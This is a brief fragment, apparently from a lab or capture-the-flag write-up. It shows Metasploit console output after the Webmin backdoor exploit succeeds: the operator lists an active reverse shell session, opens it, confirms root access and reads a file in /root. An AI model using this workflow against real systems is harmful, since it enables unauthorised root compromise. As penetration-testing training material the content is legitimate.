 msf5 exploit(linux/http/webmin_backdoor) > sessions
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               10.10.0.130:4444 → 172.31.3.1:45834 (127.0.0.1)
msf5 exploit(linux/http/webmin_backdoor) > sessions -i 1
[*] Starting interaction with 1...
whoami
root
ls /root
system.txt
cat /root/system.txt
39 30
VBox_GAs_...